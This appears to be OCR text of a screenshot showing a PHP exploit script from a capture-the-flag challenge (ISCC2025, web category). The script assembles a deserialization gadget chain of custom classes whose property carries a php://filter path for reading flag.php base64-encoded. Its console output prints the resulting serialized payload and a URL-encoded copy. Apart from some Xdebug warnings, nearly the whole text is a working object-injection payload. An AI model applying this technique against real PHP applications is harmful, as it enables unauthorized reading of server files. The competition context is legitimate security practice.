 D:\学习\TC网络安全实验室wp\ISCC2025\区域赛第二阶段\web\想犯大吴疆土吗\exp.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
666.py hook2.js output.bin 123.bin ghidraRun.bat 123.s19 reward.php exp.php
4 public $desheng;
5 }
6
7 class TieSuoLianHuan {
8 protected $yicheng;
9 }
10
11 class Jie_Xusheng {
12 public $sha;
13 public $jiu;
14 }
15
16 $chain = new TieSuoLianHuan();
17 $ref = new ReflectionProperty('TieSuoLianHuan', 'yicheng');
18 $ref->setAccessible(true);
19 $ref->setValue($chain, 'php://filter/convert.base64-encode/resource=flag.php');
20
21 $knife = new GuDingDao();
22 $knife->desheng = $chain;
23
24 $inner = new Jie_Xusheng();
25 $inner->sha = null;
26 $inner->jiu = $knife;
27
28 $outer = new Jie_Xusheng();
29 $outer->sha = $inner;
30 $outer->jiu = null;
31
32 $payload = serialize($outer);
33
NppExec Console
Process started (PID=119972) >>>
Xdebug: [Config] The setting 'xdebug.remote_autostart' has been renamed, see the upgrading guide at https://xdebug.org/docs/upgrade_guide#changed-xdebug.remote_autostart (See: https://xdebug.org/docs/errors#CFG-C-CHANGED)
Xdebug: [Config] The setting 'xdebug.remote_enable' has been renamed, see the upgrading guide at https://xdebug.org/docs/upgrade_guide#changed-xdebug.remote_enable (See: https://xdebug.org/docs/errors#CFG-C-CHANGED)
Xdebug: [Config] The setting 'xdebug.remote_port' has been renamed, see the upgrading guide at https://xdebug.org/docs/upgrade_guide#changed-xdebug.remote_port (See: https://xdebug.org/docs/errors#CFG-C-CHANGED)
O:11:"Jie_Xusheng":2:{s:3:"sha";O:11:"Jie_Xusheng":2:{s:3:"sha";N;s:3:"jiu";O:9:"GuDingDao":1:{s:7:"desheng";O:14:"TieSuoLianHuan":1:{s:10:"▫*▫yicheng";s:52:"php://filter/convert.base64-encode/resource=flag.php";}}}s:3:"jiu";N;}
O%3A11%3A%22Jie_Xusheng%22%3A2%3A%7Bs%3A3%3A%22sha%22%3BO%3A11%3A%22Jie_Xusheng%22%3A2%3A%7Bs%3A3%3A%22sha%22%3BN%3Bs%3A3%3A%22jiu%22%3BO%3A9%3A%22GuDingDao%22%3A1%3A%7Bs%3A7%3A%22desheng%22%3BO%3A14%3A%22TieSuoLianHuan%22%3A1%3A%7Bs%3
<<< Process finished (PID=119972). (Exit code 0)
================ READY ================